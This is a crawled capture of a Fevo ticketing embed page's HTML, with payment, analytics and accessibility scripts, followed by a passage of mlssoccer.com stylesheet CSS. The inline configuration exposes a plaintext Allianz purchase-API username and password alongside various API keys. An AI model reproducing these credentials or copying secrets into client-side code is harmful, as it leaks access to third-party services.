content_type: text/html; charset=utf-8
request_url: https://www.gofevo.com/enable-embed2?wefevo-domain=https%3A%2F%2Fwww.mlssoccer.com
body_size: 3218
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, maximum-scale=1">
    <title></title>
    <meta property="fb:app_id" content="1005647932878151" />
    <meta name="facebook-domain-verification" content="g9d15b78pwtksakkt8br2tbqw5zf89" />
    <meta property="og:title" />
    <meta property="og:description" />
    <meta property="og:image:width" content="1000" />
    <meta property="og:image:height" content="525" />
    <meta property="og:type" content="website" />
    <meta property="og:url" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" />
    <meta name="twitter:title" />
    <meta name="twitter:description" />
        <meta name="robots" content="noindex">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="shortcut icon" type="image/x-icon" href="/react/dist/assets/images/fevo_logo.ico" />

    <link
        href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Ubuntu:wght@300&display=swap"
        rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@300;400;700&display=swap"
        rel="stylesheet" />
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
    <link
        href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp"
        rel="stylesheet" />
    <link rel="stylesheet" type="text/css" charset="UTF-8"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"
        integrity="sha384-U/dd/xVqcu+z33p6QCK8CJDxhpYtIRfAGjOH81qDBA5vjkhBeEUfdmhIfKV+BZBU" crossorigin="anonymous" />
    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css" integrity="sha384-aBAQ/XaGQ46JI8ZFiU1HCW1W6Thed0TvHM8Yn2OK8+qEYpOnCOmiRAo3hAfufpaE" crossorigin="anonymous"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css"
        integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous" />
    <link rel="stylesheet" type="text/css" charset="UTF-8" href="/bundles/frontend.css?v=gdxagc0s" />
    <link rel="canonical" />
    <!-- preload allianz form css to fix: https://fevo.atlassian.net/browse/GM-10904  -->
    <link rel="stylesheet" href="https://gateway.americas.allianz-assistance.com/css/allianz-styles-fevo.min.css" integrity="sha384-dgftBhYrmV0y1XU1DWUGed9xaxlltyzQGXp4ZJt5E6ct1vFq4EL8FSl+dOC5k7wG" crossorigin="anonymous">

    <style>
        .wrapper.scrolled {
            padding-top: 210px;
        }
    </style>
        <style>
            .custmerbutton {
                background-color: #ffd400 !important;
                color: #000000 !important;
                border: 1px solid #ffd400 !important;
            }
        </style>


    <base href="/">

    <script type="text/javascript">
        var HEAP_ENV_ID = '3298041231';
        var RUN_ANALYTICS = 'true';
        var RUN_HEAP = 'true';
        var Facebook_Pixel_ID = '1452778578143472';
        var FACEBOOK_APP_ID = '1005647932878151';
        var BestTicketsAvailableNumber = parseInt('20') || 20;
        var ALLIANZ_ENVIRONMENT = 'PROD';
        var ALLIANZ_PURCHASE_URL = 'https://gateway.americas.allianz-assistance.com/servlet/EventTicketSendPurchases/rest';
        var ALLIANZ_PURCHASE_USER_ID = 'FEVOGM';
        var ALLIANZ_PURCHASE_PASSWORD = 'fKGo41uc3F5Q35om';
        var ALLIANZ_EXTERNAL_CODE = 'F211830';
        var CHECKOUT_PUBLISHABLE_KEY = 'pk_jtcl2fkth2hquywoqdjmik34ryl';
        var CHECKOUT_PAYMENT_URL = 'https://api.checkout.com';
        var GOOGLE_MERCHANT_ID = '12345678901234567890';
        var GOOGLE_MERCHANT_NAME = 'Fevo Inc.';
        var GA4_TRACKING_ID = 'G-VEWL21Q1R8';
        var ZIP_MERCHANT_ID = '783a7a92-1776-4dfe-8854-2b58573196d9';
        var ZIP_URL = 'https://gateway.us.zip.co';
        var ZIP_WIDGET_URL = 'https://cdn.us.zip.co/v1/zip.js';
        var ZIP_CALLBACK_URL = '';
        var SHIFT4_PUBLIC_API_KEY = 'pk_live_a9Mrbp2o7HRDJiG5K1bu3fUZ';
        var SHIFT4_URL = 'https://api.shift4.com';
        var BRAINTREE_CLIENT_ID = 'AWmx9tLk7Bl7tWhtiWBl3PVIqgKBXDK2MjptUmIqkqUssxDEuJ1E1uMum4iAfiEoxiO1rb7uYHRz4yJF';
        var LAUNCH_DARKLY_CLIENT_ID = '659c6385ea98260f3861c083'
        var LAUNCH_DARKLY_LOG_LEVEL = 'warn'
        var IDME_AUTH_BASE_URL = 'https://api.id.me/oauth';
        var IDME_CLIENT_ID = '52b9c2ff3b01b4a87f9e55c553657d99';
        var IDME_REDIRECT_URL = 'https://gofevo.com/idme/callback';
        var IDME_AUTH_GROUP_BASE_URL = 'https://groups.id.me';
        var IDME_ENVIRONMENT = 'production';
        var EMAIL_VERIFICATION_CODE_EXPIRY = parseInt('10') || 10;
        var USE_INTEGRITY = 'false' == 'true';
        var DIDOMI_ORG_ID = 'a036b6eb-eb16-4480-8414-ca479d4d0655';
        var DIDOMI_CONSENT_ID = 'KT2GmH6U';
        var DIDOMI_ACCESSIBE_SDK = 'accessibe-CA9zhxKt';
        var DIDOMI_FACEBOOK_SDK = 'facebook';
        var DIDOMI_FEVO_SDK = 'fevo-JQRJBKZ9';
        var DIDOMI_GOOGLE_ANALYTICS_SDK = 'googleana-9GjWGAgk';
        var DIDOMI_HEAP_SDK = 'heapanaly-hgCwixmD';
        var DIDOMI_HOTJAR_SDK = 'hotjar-VJeCCcmz';
        var GOOGLE_PLACES_API_KEY = 'AIzaSyBd6srn0rLg86oK9WxQqnDc7IoI9h7BHbA';

        var GTM_TRACKING_ID = 'GTM-KZ3R5DN';
        var IGNORE_GA = false;
        var RUN_HOTJAR = false;
        var IGNORE_FACEBOOK = false;
    </script>

    <style>
        .acsb-alert {
            left: 30px !important;
            right: auto !important;
        }
    </style>


</head>

<body>
    <div id="app-container">
        <div class="init-loading">
            <img src="/react/dist/assets/images/FE_Loading.gif" alt="FEVOGM" />
            <div class="label"></div>
        </div>
    </div>

    <div id="fb-root"></div>

    <script>
        var appHost = 'www.gofevo.com';
        var reportHost = 'https://report.gofevo.com';
    </script>



    <script type="text/javascript" src="/bundles/js/lib.js?v=gdxagc0s"></script>
    <!--Keep Pay Script above app.js-->
    <script
        type="text/javascript"></script>
    <script type="text/javascript">
        var isTicketsPage = new RegExp('(\/tickets|\/embed|\/event)').test(window.location.href);
        var isCompliancePage = new RegExp('(privacy-policy|cookie-policy)').test(window.location.href);
        document.querySelector('.init-loading .label').innerHTML = isTicketsPage ? 'Loading your offer...' : isCompliancePage ? "" : 'Loading your Group Page...';
    </script>
    <script type="module" src="/bundles/js/app.js?v=gdxagc0s"></script>
    <script src='https://cdn.us.zip.co/v1/zip.js' type="text/javascript"></script>
    <script src="https://pay.google.com/gp/p/js/pay.js" type="text/javascript" ></script>
    <script src="https://js.dev.shift4.com/shift4.js" type="text/javascript"></script>
    <!-- Google Places API -->
    <script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBd6srn0rLg86oK9WxQqnDc7IoI9h7BHbA&libraries=places&callback=Function.prototype'></script>
    <script>
        window.shift4 = Shift4(window.SHIFT4_PUBLIC_API_KEY || 'pk_test_HzNYbpZG3tGuzqBWWIFERuvz');
    </script>


        <script src="https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/client.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/hosted-fields.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/paypal-checkout.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/venmo.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/data-collector.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/three-d-secure.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/apple-pay.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/google-payment.min.js"></script>

    <script>
        window.interdeal = {
            get sitekey (){ return "74d37e6ffac31c2b304c76f7174c165d"} ,
            get domains(){
                return {
                    "js": "https://cdn.equalweb.com/",
                    "acc": "https://access.equalweb.com/"
                }
            },
            "Position": ["left", "right"],
            "Menulang": "EN",
            "draggable": true,
            "btnStyle": {
                "vPosition": [
                    "80%",
                    "103%"
                ],
                "margin": [
                    "0",
                    "0"
                ],
                "scale": [
                    "0.5",
                    "0.4"
                ],
                "color": {
                    "main": "#fcd205",
                    "second": "#000000"
                },
                "icon": {
                    "outline": true,
                    "outlineColor": "#000000",
                    "type":  11 ,
                    "shape": "circle"
                }
            },

        };

        (function(doc, head, body){
            var coreCall             = doc.createElement('script');
            coreCall.src             = interdeal.domains.js + 'core/5.1.2/accessibility.js';
            coreCall.defer           = true;
            coreCall.integrity       = 'sha512-PUyQFF3HFjRiVfjOiFFu+RTc0nGmLV5FN3CVw8zWFK6pVbWPAEKy9X2bTUn10GNu1EbxN56MuWu0P8ZHC6xv3Q==';
            coreCall.crossOrigin     = 'anonymous';
            coreCall.setAttribute('data-cfasync', true );
            body? body.appendChild(coreCall) : head.appendChild(coreCall);
        })(document, document.head, document.body);
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ffef2be8d48b41ea8117e1e861182e60","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://www.mlssoccer.com/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712
body_size: 19714
content:
@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px,0,0);transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px,-50%,0);transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.fa-icon-svg{width:100%;height:100%;display:block}.fa-icon-svg.fa-icon-svg--x-large{width:48px;height:48px}.fa-icon-svg.fa-icon-svg--large{width:40px;height:40px}.fa-icon-svg.fa-icon-svg--medium{width:28px;height:28px}.fa-icon-svg.fa-icon-svg--small{width:20px;height:20px}.fa-roofline{position:relative;text-transform:uppercase;height:2.4rem;padding:0 .8rem;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fa-roofline span{display:flex;height:100%;justify-content:center;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%}.fa-roofline.-small{height:1.6rem;font-family:MLSTifo;font-size:.8rem;line-height:1rem;letter-spacing:.6px;font-weight:400;font-weight:600}.fa-roofline.-division-1{background:#f55d3f;color:#fff}.fa-roofline.-division-2{background:#54f6d1;color:#010101}.fa-roofline.-division-3{background:#5371f7;color:#fff}.fa-roofline.-division-4{background:#675cc8;color:#fff}.fa-roofline.-division-5{background:#f8f566;color:#010101}.fa-text{position:relative;display:flex;flex-direction:column}.fa-text__roofline{margin-bottom:1rem;overflow:hidden;order:10}.fa-text__title{order:20;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block;margin-bottom:1.6rem}@media (min-width: 768px){.fa-text__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fa-text__body{order:30;margin-bottom:2rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.fa-text__location{order:40;margin-bottom:2rem;display:flex;align-items:center}.fa-text__location em{display:block;width:2rem;margin-right:.8rem}.fa-text__location em svg{fill:#f75258}.fa-text__sponsor{order:50;display:block;margin-bottom:2rem}.fa-text__meta{order:60;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;display:block;margin-bottom:2rem}.fa-text__links{order:70;display:flex;flex-wrap:wrap;width:calc(100% + 1.6rem);margin-left:-1.6rem;margin-top:-1.6rem}.fa-text__links .fa-button{margin-left:1.6rem;margin-top:1.6rem}.fa-text>*:last-child{margin-bottom:0}@media (min-width: 1024px){.fm-card.-vertical.-large .fa-text__title,.fm-card.-fullimage.-large .fa-text__title{font-family:MLSTifo;font-size:6rem;line-height:6.4rem;letter-spacing:normal;font-weight:400;font-weight:700;margin-bottom:1.4rem}.fm-card.-vertical.-large .fa-text__body,.fm-card.-fullimage.-large .fa-text__body{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}}.fa-button{position:relative;display:inline-flex;align-content:center;text-transform:uppercase;padding:1.2rem 1.5rem;cursor:pointer;border:0;margin:0;border-radius:4px;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:600}.fa-button__icon{width:2rem;height:2rem}.fa-button__icon.-before{margin-right:1rem}html[dir=rtl] .fa-button__icon.-before{order:1}.fa-button__icon.-after{margin-left:1rem}html[dir=rtl] .fa-button__icon.-after{margin-left:0;margin-right:1rem}.fa-button span{display:flex;height:100%;justify-content:center;align-items:center;position:relative;z-index:1}.fa-button.-link{color:#f75258}.fa-button.-link span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:2px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-link:hover{color:#f87b7f}.no-touch .fa-button.-link:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-link .fa-icon-svg{fill:currentColor}.fa-button.-primary{background:#f75258}.fa-button.-secondary{background:#212653}.fa-button.-primary,.fa-button.-secondary{color:#fff;box-shadow:0 0 15px #01010133}.fa-button.-primary .fa-icon-svg,.fa-button.-secondary .fa-icon-svg{fill:#fff}.no-touch .fa-button.-primary:hover:after,.no-touch .fa-button.-secondary:hover:after{opacity:1}.fa-button.-primary:after,.fa-button.-secondary:after{content:"";display:block;width:100%;height:100%;background:rgba(255,255,255,.16);position:absolute;pointer-events:none;top:0;left:0;opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-primary.-disabled,.fa-button.-secondary.-disabled{pointer-events:none;background:#a5a5a5}.fa-button.-outline{border:1px solid currentColor;color:#f75258;background:#fff;transition:background .3s cubic-bezier(.165,.84,.44,1)}.fa-button.-outline span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:1px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-button.-outline:hover{background:rgba(247,82,88,.16)}.no-touch .fa-button.-outline:hover span:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fa-button.-outline .fa-icon-svg{fill:currentColor}.fa-button.-outline.-disabled{color:#a5a5a5;pointer-events:none}.fa-button.-outline.-blur{background:rgba(0,0,0,.16)}.fa-button.-outline.-blur.-disabled{background:rgba(33,37,83,.1)}.fa-switch-lang__langs{display:flex}@media (max-width: 767px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 768px)and (max-width: 1023px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}@media (min-width: 1024px){.fa-switch-lang__langs{font-size:14px;line-height:1.25}}.fa-switch-lang__select-lang{position:relative}.fa-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fa-switch-lang__select-lang{display:none}}.fa-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fa-switch-lang li{margin:0 2rem}.fa-switch-lang li:last-of-type{margin-right:0}.fa-switch-lang li:last-of-type a:after{display:none}html[dir=rtl] .fa-switch-lang li:last-of-type{margin-right:2rem;margin-left:0}html[dir=rtl] .fa-switch-lang li:last-of-type a:before{display:none}.fa-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fa-switch-lang a:hover{color:#fff}.fa-switch-lang a:after{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;right:-19px}html[dir=rtl] .fa-switch-lang a:after{display:none}html[dir=rtl] .fa-switch-lang a:before{content:"";display:block;width:1px;height:100%;background:#a5a5a5;position:absolute;top:0;left:-19px}.fa-image{display:block;position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image>iframe,.fa-image>picture,.fa-image>picture>img,.fa-image>img,.fa-image>svg,.fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-3-4>iframe,.fa-image.-ratio-3-4>picture,.fa-image.-ratio-3-4>picture>img,.fa-image.-ratio-3-4>img,.fa-image.-ratio-3-4>svg,.fa-image.-ratio-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-3-4 amp-img 